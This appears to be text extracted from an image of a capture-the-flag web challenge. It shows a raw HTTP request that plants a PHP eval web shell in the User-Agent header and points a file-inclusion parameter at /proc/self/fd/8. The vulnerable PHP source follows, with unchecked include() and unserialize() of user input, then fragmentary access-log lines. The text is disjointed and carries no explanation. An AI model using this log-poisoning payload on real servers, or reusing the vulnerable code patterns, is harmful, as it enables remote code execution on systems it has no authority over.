 1 GET /?gwht=/proc/self/fd/8&ycb=1 HTTP/1.1
2 Host: 192.168.42.41:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php @eval($_GET['c']); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
<?php
highlight_file('index.php');
error_reporting(0);
$gwht= $_GET["gwht"];
$ycb= $_GET["ycb"];
if(preg_match("/flag/",$gwht)){
die('hack' );
}
if(preg_match("/secret/",$gwht)){
die('hack' );
}
include($gwht);
if(isset($ycb)){
$url = parse_url($_SERVER['REQUEST_URI']);
parse_str($url['query'],$query);
foreach($query as $value){
if (preg_match("/flag/",$value)) {
die('not hit');
exit();
}
}
$YCB = unserialize($ycb);
}else{
echo "what are you doing";
}
?>
192.168.24.37 - - [01/Sep/2021:02:00:23 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36"
192.168.24.37 - - [01/Sep/2021:02:00:23 +0000] "GET /favicon.ico HTTP/1.1" 404 469
"http://192.168.29.116:8000/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.24.37 - - [01/Sep/2021:02:00:23
+0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36